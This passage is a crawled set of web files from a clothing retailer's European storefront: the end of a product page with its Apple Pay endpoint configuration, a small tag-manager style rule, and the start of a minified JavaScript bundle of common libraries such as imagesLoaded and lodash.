dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 10
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/js/app-productdetails.js
body_size: 97339
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",M="[object AsyncFunction]",V="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",K="[object GeneratorFunction]",G="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Me=/\w*$/,Ve=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ke=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ge=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,vt="(?:"+[at+et+"?",et,ot,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[ae]=kt[V]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[G]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[ae]=Ct[oe]=Ct[V]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[G]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Mt=Pt&&Pt.isSet,Vt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Kt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Gt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Je.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Mn=_t?_t.isBuffer:i,Vn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Kn=Ye.now,Gn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Zn),oi=ua(Jn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&mo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),Ii(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Jo(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var v=Ms(e),m=v==H||v==K;if(bo(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(o=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(o,e))}else{if(!Ct[v])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case V:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case G:return new a;case Q:case te:return new a(e);case J:return(s=new(r=e).constructor(r.source,Me.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Ro(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):Eo(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return 